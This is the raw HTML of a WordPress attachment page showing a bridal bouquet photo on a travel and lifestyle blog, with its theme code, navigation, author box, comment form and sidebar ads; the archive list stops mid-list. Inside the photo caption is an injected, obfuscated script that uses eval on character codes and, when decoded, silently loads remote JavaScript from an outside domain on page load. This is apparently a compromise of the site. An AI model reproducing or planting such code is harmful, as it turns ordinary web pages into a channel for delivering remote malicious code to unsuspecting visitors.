<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bondwithkarla.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbondwithkarla.com%2Fwedding-flowers-on-a-budget%2Fbride-holding-bouquet%2F&#038;format=xml" />

<!-- StarBox - the Author Box for Humans 3.5.4, visit: https://wordpress.org/plugins/starbox/ -->
<meta property="article:author" content="https://facebook.com/facebook.com/bwktravel" />
<!-- /StarBox - the Author Box for Humans -->

<link rel='stylesheet' id='0cddb15b88-css' href='https://bondwithkarla.com/wp-content/plugins/starbox/themes/business/css/frontend.min.css?ver=3.5.4' type='text/css' media='all' />
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/plugins/starbox/themes/business/js/frontend.min.js?ver=3.5.4" id="6a39db2920-js"></script>
<link rel='stylesheet' id='eb191cbc43-css' href='https://bondwithkarla.com/wp-content/plugins/starbox/themes/admin/css/hidedefault.min.css?ver=3.5.4' type='text/css' media='all' />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//bondwithkarla.com/?wordfence_lh=1&hid=23B383CEEB9E82A27C4156DE23856B64');
</script><style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style><link rel="pingback" href="https://bondwithkarla.com/xmlrpc.php"><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<link rel="icon" href="https://bondwithkarla.com/wp-content/uploads/2023/04/cropped-Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bondwithkarla.com/wp-content/uploads/2023/04/cropped-Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bondwithkarla.com/wp-content/uploads/2023/04/cropped-Logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://bondwithkarla.com/wp-content/uploads/2023/04/cropped-Logo-270x270.png" />
<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(3,122,221,.88);}</style></head>

<body class="attachment attachment-template-default single single-attachment postid-3710 attachmentid-3710 attachment-jpeg wp-embed-responsive at-sticky-sidebar single-right-sidebar right-sidebar">
<div id="page" class="site ">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
<header class="header-1">	
		<section class="main-header header-image" style="background-image:url(https://bondwithkarla.com/wp-content/uploads/2021/12/cropped-Copy-of-Template-Tuesday-AUG-24-2021-3.png); background-size: cover; background-position: center; background-repeat: no-repeat;">
		<div class="head_one clearfix">
			<div class="container">
				<div class="logo">
										<h1 class="site-title"><a href="https://bondwithkarla.com/" rel="home">Bond With Karla</a></h1>
										<p class="site-description">Life, Travel, and Pursuit of Balance</p>
							</div><!-- .site-logo -->
		</div>
	</div>
	<div class="menu-area">
		<div class="container">					
			<nav id="site-navigation">
				<button class="bar-menu">
											<span>Menu</span>
									</button>
				<div class="main-menu menu-caret">
					<ul id="primary-menu" class=""><li id="menu-item-5834" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5834"><a href="https://bondwithkarla.com/">Home</a></li>
<li id="menu-item-5845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5845"><a href="https://bondwithkarla.com/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-5833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5833"><a href="https://bondwithkarla.com/about/contact/">Contact</a></li>
	<li id="menu-item-9205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9205"><a href="https://bondwithkarla.com/about/networks/">Networks</a></li>
	<li id="menu-item-5844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5844"><a href="https://bondwithkarla.com/about/advertising-reviews-info/">PR/Advertising</a></li>
	<li id="menu-item-10996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10996"><a href="https://bondwithkarla.com/newsletter-signup/">BWK Newsletter</a></li>
</ul>
</li>
<li id="menu-item-15379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15379"><a href="https://bondwithkarla.com/category/bwk-travel/">BWK Travel</a></li>
<li id="menu-item-6494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6494"><a href="https://bondwithkarla.com/category/healthyliving/">Healthy Living</a></li>
<li id="menu-item-6495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6495"><a href="https://bondwithkarla.com/category/life-style/">Lifestyle</a></li>
<li id="menu-item-15812" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15812"><a target="_blank" href="https://www.bwktravel.com">Travel Quote</a></li>
<li id="menu-item-16423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16423"><a href="https://bondwithkarla.com/travel-deals/">Travel Deals</a></li>
</ul>				</div>
				<div class="right-block d-flex align-items-center">
											<div class="right-side">
							<div class="social-links">
								<div class="menu-social-icons-container"><ul id="social-menu" class="promos-social-menu"><li id="menu-item-15770" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15770"><a href="https://facebook.com/bwktravel">Facebook</a></li>
<li id="menu-item-15771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15771"><a href="https://instagram.com/bondwithkarla">Instagram</a></li>
<li id="menu-item-15772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15772"><a href="https://twitter.com/bondwithkarla">Twitter</a></li>
</ul></div>							</div>
						</div>
																<div class="search-wrapper">					
							<div class="search-box">
								<a href="javascript:void(0);" class="s_click"><i class="fa fa-search first_click" aria-hidden="true" style="display: block;"></i></a>
								<a href="javascript:void(0);" class="s_click"><i class="fa fa-times second_click" aria-hidden="true" style="display: none;"></i></a>
							</div>
							<div class="search-box-text">
								<form role="search" method="get" class="search-form" action="https://bondwithkarla.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>							</div>				
						</div>
									</div>
			</nav><!-- #site-navigation -->
		</div>
	</div>
</setion><!-- #masthead -->
</header>


	 
        
    <section id="content" class="site-content posts-container">
    <div class="container">
        <div class="row">
			<div class="breadcrumbs-wrap">
				<div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="4" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://bondwithkarla.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><span class="delim">»</span><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://bondwithkarla.com/category/life-style/" itemprop="item"><span itemprop="name">Lifestyle</span></a><meta itemprop="position" content="2" /></li><span class="delim">»</span><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://bondwithkarla.com/wedding-flowers-on-a-budget/" itemprop="item"><span itemprop="name">Wedding Flowers on a Budget</span></a><meta itemprop="position" content="3" /></li><span class="delim">»</span><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://bondwithkarla.com/wedding-flowers-on-a-budget/bride-holding-bouquet/" itemprop="item"><span itemprop="name">Bride Holding Bouquet</span></a><meta itemprop="position" content="4" /></li><span class="delim">»</span></ul></div> 
			</div>
			<div id="primary" class="col-lg-9 content-area">
				<main id="main" class="site-main">
					<article id="post-3710" class="post-3710 attachment type-attachment status-inherit hentry">
    <div class="post-wrap">
                <div class="post-media">
                    </div>
                <div class="post-content">
            <div class="post-cats">
                            </div>
            <h1 class="post-title entry-title">Bride Holding Bouquet</h1>            <div class="post-date">
                            </div>

            <div class="content post-excerpt entry-content clearfix">
                <p class="attachment"><a href='https://bondwithkarla.com/wp-content/uploads/2011/02/weddingflowers.jpg'><img fetchpriority="high" decoding="async" width="239" height="300" src="https://bondwithkarla.com/wp-content/uploads/2011/02/weddingflowers-239x300.jpg" class="attachment-medium size-medium" alt="" srcset="https://bondwithkarla.com/wp-content/uploads/2011/02/weddingflowers-239x300.jpg 239w, https://bondwithkarla.com/wp-content/uploads/2011/02/weddingflowers.jpg 819w" sizes="(max-width: 239px) 100vw, 239px" /></a></p>
<p>Bride Holding Bouquet &#8212; Image by © Royalty-Free/Corbis<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/</script></p>

                         <div class="abh_box abh_box_down abh_box_business"><ul class="abh_tabs"> <li class="abh_about abh_active"><a href="#abh_about">Author</a></li> <li class="abh_posts"><a href="#abh_posts">Recent Posts</a></li></ul><div class="abh_tab_content"><section class="vcard author abh_about_tab abh_tab" itemscope itemprop="author" itemtype="https://schema.org/Person" style="display:block"><div class="abh_image" itemscope itemtype="https://schema.org/ImageObject"><a href = "https://www.bktravel.com" class="url" target = "_blank" title = "Karla Urwitz" rel="nofollow" > <img decoding="async" src="https://bondwithkarla.com/wp-content/uploads/gravatar/10623043.jpeg" class="photo" width="250" alt="Karla Urwitz" /></a > </div><div class="abh_social"> <div style="clear: both; font-size:12px; font-weight:normal; width: 85px; margin: 0 0 2px auto; line-height: 20px;">Follow Me</div><a itemprop="sameAs" href="https://facebook.com/facebook.com/bwktravel" title="Facebook" class="abh_facebook" target="_blank" rel="nofollow"></a></div><div class="abh_text"><div class="abh_name fn name" itemprop="name" ><a href="https://www.bktravel.com" class="url" target="_blank" rel="nofollow">Karla Urwitz</a></div><div class="abh_job" ></div><div class="description note abh_description" itemprop="description" >As a full-time career oriented mother of one, I love all things travel. I was in the hospitality business for 15 years and loved it. So why not become a travel agent. I have been a travel agent since 2019 and enjoy helping others make memories. Now I am finding a balance between work, travel, and life.</div></div> </section><section class="abh_posts_tab abh_tab" ><div class="abh_image"><a href="https://www.bktravel.com" class="url" target="_blank" title="Karla Urwitz" rel="nofollow"><img decoding="async" src="https://bondwithkarla.com/wp-content/uploads/gravatar/10623043.jpeg" class="photo" width="250" alt="Karla Urwitz" /></a></div><div class="abh_social"> <div style="clear: both; font-size:12px; font-weight:normal; width: 85px; margin: 0 0 2px auto; line-height: 20px;">Follow Me</div><ahref="https://facebook.com/facebook.com/bwktravel" title="Facebook" class="abh_facebook" target="_blank" rel="nofollow"></a></div><div class="abh_text"><div class="abh_name" >Latest posts by Karla Urwitz <span class="abh_allposts">(<a href="https://bondwithkarla.com/author/karla-bond/">see all</a>)</span></div><div class="abh_description note" ><ul>				<li>					<a href="https://bondwithkarla.com/create-the-vacation-of-your-dreams-by-doing-these-things/">Create The Vacation Of Your Dreams By Doing These Things</a><span> - September 14, 2025</span>				</li>				<li>					<a href="https://bondwithkarla.com/how-you-can-quickly-earn-money-from-home/">How You Can Quickly Earn Money From Home</a><span> - September 3, 2025</span>				</li>				<li>					<a href="https://bondwithkarla.com/managing-family-finances-more-effectively/">Managing Family Finances More Effectively</a><span> - September 2, 2025</span>				</li></ul></div></div> </section></div> </div><div class="swp-content-locator"></div>            </div><!-- .entry-content -->
            <footer class="post-footer entry-footer">
                                                
            </footer><!-- .entry-footer -->
            
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://bondwithkarla.com/wedding-flowers-on-a-budget/" rel="prev">Wedding Flowers on a Budget</a></div></div>
	</nav>        </div>
    </div>
</article><!-- #post-3710 -->
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply</h3><form action="https://bondwithkarla.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea autocomplete="new-password"  id="idf1b4c757"  name="idf1b4c757"   cols="45" rows="8" maxlength="65525" required></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "afd072a1c7a3f181f2a40995460f2b59" );document.getElementById("idf1b4c757").setAttribute( "id", "comment" );</script><input type="hidden" name="ab_init_time" value="1768718443" /></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3710' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="e443b4be04" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="227"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
				</main><!-- #main -->
			</div><!-- #primary -->
			<aside id="secondary" class="col-lg-3 widget-area side-right">
	<div class="sidebar-area">
		<section id="media_image-11" class="widget widget_media_image"><h2 class="widget-title">Travel Quote</h2><a href="https://www.bwktravel.com"><img width="300" height="300" src="https://bondwithkarla.com/wp-content/uploads/2022/01/Original-size-Copy-of-Original-size-Logo-300x300.png" class="image wp-image-15879  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://bondwithkarla.com/wp-content/uploads/2022/01/Original-size-Copy-of-Original-size-Logo-300x300.png 300w, https://bondwithkarla.com/wp-content/uploads/2022/01/Original-size-Copy-of-Original-size-Logo-150x150.png 150w, https://bondwithkarla.com/wp-content/uploads/2022/01/Original-size-Copy-of-Original-size-Logo-144x144.png 144w, https://bondwithkarla.com/wp-content/uploads/2022/01/Original-size-Copy-of-Original-size-Logo.png 500w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></section><section id="text-8" class="widget widget_text"><h2 class="widget-title">Adults Only Cruise</h2>			<div class="textwidget"><p><a href="https://www.virginvoyages.com/book/voyage-planner/find-a-voyage?cabins=1&amp;USD[%E2%80%A6]lors=2&amp;toDate=2022-10-04&amp;agentId=62803&amp;agencyId=409">Sail Away Today</a></p>
<div style="width: 640px;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-3710-1" preload="metadata" controls="controls"><source type="video/mp4" src="https://bondwithkarla.com/wp-content/uploads/2024/02/Virgin-Voyages-Scarlet-Lady-on-the-Ocean-Social-Video.mp4?_=1" /><a href="https://bondwithkarla.com/wp-content/uploads/2024/02/Virgin-Voyages-Scarlet-Lady-on-the-Ocean-Social-Video.mp4">https://bondwithkarla.com/wp-content/uploads/2024/02/Virgin-Voyages-Scarlet-Lady-on-the-Ocean-Social-Video.mp4</a></video></div>
</div>
		</section><section id="media_image-9" class="widget widget_media_image"><h2 class="widget-title">Travel Deals</h2><a href="https://bwktravel.com/travel-packages/"><img width="300" height="210" src="https://bondwithkarla.com/wp-content/uploads/2024/02/Screenshot-2024-02-06-092001-300x210.png" class="image wp-image-16619  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" title="Travel Deals" decoding="async" loading="lazy" srcset="https://bondwithkarla.com/wp-content/uploads/2024/02/Screenshot-2024-02-06-092001-300x210.png 300w, https://bondwithkarla.com/wp-content/uploads/2024/02/Screenshot-2024-02-06-092001.png 451w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></section><section id="media_image-2" class="widget widget_media_image"><h2 class="widget-title">Destination Activities</h2><a href="https://bit.ly/3JiREPD"><img width="300" height="200" src="https://bondwithkarla.com/wp-content/uploads/2024/02/210565touractivityd17d49264fec4cb992b05cbac23d4723_sized-300x200.jpg" class="image wp-image-16620  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://bondwithkarla.com/wp-content/uploads/2024/02/210565touractivityd17d49264fec4cb992b05cbac23d4723_sized-300x200.jpg 300w, https://bondwithkarla.com/wp-content/uploads/2024/02/210565touractivityd17d49264fec4cb992b05cbac23d4723_sized-768x511.jpg 768w, https://bondwithkarla.com/wp-content/uploads/2024/02/210565touractivityd17d49264fec4cb992b05cbac23d4723_sized-600x400.jpg 600w, https://bondwithkarla.com/wp-content/uploads/2024/02/210565touractivityd17d49264fec4cb992b05cbac23d4723_sized.jpg 1000w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></section><section id="media_image-5" class="widget widget_media_image"><h2 class="widget-title">Sandals Luxury Resorts- BOOK NOW</h2><a href="https://bwktravel.com"><img width="300" height="250" src="https://bondwithkarla.com/wp-content/uploads/2021/06/OTW_Villas_300x250_blue_201607271645589374292.jpeg" class="image wp-image-15511  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></section><section id="media_image-12" class="widget widget_media_image"><h2 class="widget-title">Advertising Space Available</h2><a href="https://www.facebook.com/bwktravel"><img width="300" height="300" src="https://bondwithkarla.com/wp-content/uploads/2024/02/Black-and-White-Geometri-Open-Here-Square-Sticker-300x300.png" class="image wp-image-16622  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://bondwithkarla.com/wp-content/uploads/2024/02/Black-and-White-Geometri-Open-Here-Square-Sticker-300x300.png 300w, https://bondwithkarla.com/wp-content/uploads/2024/02/Black-and-White-Geometri-Open-Here-Square-Sticker-1000x1000.png 1000w, https://bondwithkarla.com/wp-content/uploads/2024/02/Black-and-White-Geometri-Open-Here-Square-Sticker-150x150.png 150w, https://bondwithkarla.com/wp-content/uploads/2024/02/Black-and-White-Geometri-Open-Here-Square-Sticker-768x768.png 768w, https://bondwithkarla.com/wp-content/uploads/2024/02/Black-and-White-Geometri-Open-Here-Square-Sticker-144x144.png 144w, https://bondwithkarla.com/wp-content/uploads/2024/02/Black-and-White-Geometri-Open-Here-Square-Sticker-800x800.png 800w, https://bondwithkarla.com/wp-content/uploads/2024/02/Black-and-White-Geometri-Open-Here-Square-Sticker-120x120.png 120w, https://bondwithkarla.com/wp-content/uploads/2024/02/Black-and-White-Geometri-Open-Here-Square-Sticker.png 1181w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://bondwithkarla.com/2025/09/'> September 2025 </option>
	<option value='https://bondwithkarla.com/2025/08/'> August 2025 </option>
	<option value='https://bondwithkarla.com/2025/07/'> July 2025 </option>
	<option value='https://bondwithkarla.com/2025/06/'> June 2025 </option>
	<option value='https://bondwithkarla.com/2025/05/'> May 2025 </option>
	<option value='https://bondwithkarla.com/2025/04/'> April 2025 </option>
	<option value='https://bondwithkarla.com/2025/01/'> January 2025 </option>
	<option value='https://bondwithkarla.com/2024/12/'> December 2024 </option>
	<option value='https://bondwithkarla.com/2024/11/'> November 2024 </option>
	<option value='https://bondwithkarla.com/2024/10/'> October 2024 </option>
	<option value='https://bondwithkarla.com/2024/08/'> August 2024 </option>
	<option value='https://bondwithkarla.com/2024/07/'> July 2024 </option>
	<option value='https://bondwithkarla.com/2024/06/'> June 2024 </option>
	<option value='https://bondwithkarla.com/2024/04/'> April 2024 </option>
	<option value='https://bondwithkarla.com/2024/02/'> February 2024 </option>
	<option value='https://bondwithkarla.com/2023/11/'> November 2023 </option>
	<option value='https://bondwithkarla.com/2023/10/'> October 2023 </option>
	<option value='https://bondwithkarla.com/2023/09/'> September 2023 </option>
	<option value='https://bondwithkarla.com/2023/08/'> August 2023 </option>
	<option value='https://bondwithkarla.com/2023/07/'> July 2023 </option>
	<option value='https://bondwithkarla.com/2023/06/'> June 2023 </option>
	<option value='https://bondwithkarla.com/2023/05/'> May 2023 </option>
	<option value='https://bondwithkarla.com/2023/04/'> April 2023 </option>
	<option value='https://bondwithkarla.com/2023/03/'> March 2023 </option>
	<option value='https://bondwithkarla.com/2023/02/'> February 2023 </option>
	<option value='https://bondwithkarla.com/2023/01/'> January 2023 </option>
	<option value='https://bondwithkarla.com/2022/12/'> December 2022 </option>
	<option value='https://bondwithkarla.com/2022/11/'> November 2022 </option>
	<option value='https://bondwithkarla.com/2022/10/'> October 2022 </option>
	<option value='https://bondwithkarla.com/2022/09/'> September 2022 </option>
	<option value='https://bondwithkarla.com/2022/08/'> August 2022 </option>
	<option value='https://bondwithkarla.com/2022/07/'> July 2022 </option>
	<option value='https://bondwithkarla.com/2022/06/'> June 2022 </option>
	<option value='https://bondwithkarla.com/2022/05/'> May 2022 </option>
	<option value='https://bondwithkarla.com/2022/04/'> April 2022 </option>
	<option value='https://bondwithkarla.com/2022/03/'> March 2022 </option>
	<option value='https://bondwithkarla.com/2022/02/'> February 2022 </option>
	<option value='https://bondwithkarla.com/2022/01/'> January 2022 </option>
	<option value='https://bondwithkarla.com/2021/12/'> December 2021 </option>
	<option value='https://bondwithkarla.com/2021/11/'> November 2021 </option>
	<option value='https://bondwithkarla.com/2021/10/'> October 2021 </option>
	<option value='https://bondwithkarla.com/2021/09/'> September 2021 </option>
	<option value='https://bondwithkarla.com/2021/08/'> August 2021 </option>
	<option value='https://bondwithkarla.com/2021/07/'> July 2021 </option>
	<option value='https://bondwithkarla.com/2021/06/'> June 2021 </option>
	<option value='https://bondwithkarla.com/2021/05/'> May 2021 </option>
	<option value='https://bondwithkarla.com/2021/04/'> April 2021 </option>
	<option value='https://bondwithkarla.com/2021/03/'> March 2021 </option>
	<option value='https://bondwithkarla.com/2021/02/'> February 2021 </option>
	<option value='https://bondwithkarla.com/2021/01/'> January 2021 </option>
	<option value='https://bondwithkarla.com/2020/12/'> December 2020 </option>
	<option value='https://bondwithkarla.com/2020/11/'> November 2020 </option>
	<option value='https://bondwithkarla.com/2020/10/'> October 2020 </option>
	<option value='https://bondwithkarla.com/2020/09/'> September 2020 </option>
	<option value='https://bondwithkarla.com/2020/08/'> August 2020 </option>
	<option value='https://bondwithkarla.com/2020/07/'> July 2020 </option>
	<option value='https://bondwithkarla.com/2020/06/'> June 2020 </option>
	<option value='https://bondwithkarla.com/2020/05/'> May 2020 </option>
	<option value='https://bondwithkarla.com/2020/04/'> April 2020 </option>
	<option value='https://bondwithkarla.com/2020/02/'> February 2020 </option>
	<option value='https://bondwithkarla.com/2020/01/'> January 2020 </option>
	<option value='https://bondwithkarla.com/2019/12/'> December 2019 </option>
	<option value='https://bondwithkarla.com/2019/11/'> November 2019 </option>
	<option value='https://bondwithkarla.com/2019/10/'> October 2019 </option>
	<option value='https://bondwithkarla.com/2019/08/'> August 2019 </option>
	<option value='https://bondwithkarla.com/2019/06/'> June 2019 </option>
	<option value='https://bondwithkarla.com/2019/05/'> May 2019 </option>
	<option value='https://bondwithkarla.com/2019/04/'> April 2019 </option>
	<option value='https://bondwithkarla.com/2019/03/'> March 2019 </option>
	<option value='https://bondwithkarla.com/2019/02/'> February 2019 </option>
	<option value='https://bondwithkarla.com/2019/01/'> January 2019 </option>
	<option value='https://bondwithkarla.com/2018/12/'> December 2018 </option>
	<option value='https://bondwithkarla.com/2018/10/'> October 2018 </option>
	<option value='https://bondwithkarla.com/2018/07/'> July 2018 </option>
	<option value='https://bondwithkarla.com/2018/06/'> June 2018 </option>
	<option value='https://bondwithkarla.com/2018/05/'> May 2018 </option>
	<option value='https://bondwithkarla.com/2018/04/'> April 2018 </option>
	<option value='https://bondwithkarla.com/2018/03/'> March 2018 </option>
	<option value='https://bondwithkarla.com/2018/02/'> February 2018 </option>
	<option value='https://bondwithkarla.com/2018/01/'> January 2018 </option>
	<option value='https://bondwithkarla.com/2017/12/'> December 2017 </option>
	<option value='https://bondwithkarla.com/2017/11/'> November 2017 </option>
	<option value='https://bondwithkarla.com/2017/10/'> October 2017 </option>
	<option value='https://bondwithkarla.com/2017/09/'> September 2017 </option>
	<option value='https://bondwithkarla.com/2017/08/'> August 2017 </option>
	<option value='https://bondwithkarla.com/2017/07/'> July 2017 </option>
	<option value='https://bondwithkarla.com/2017/06/'> June 2017 </option>
	<option value='https://bondwithkarla.com/2017/05/'> May 2017 </option>
	<option value='https://bondwithkarla.com/2017/03/'> March 2017 </option>
	<option value='https://bondwithkarla.com/2017/02/'> February 2017 </option>
	<option value='https://bondwithkarla.com/2017/01/'> January 2017 </option>
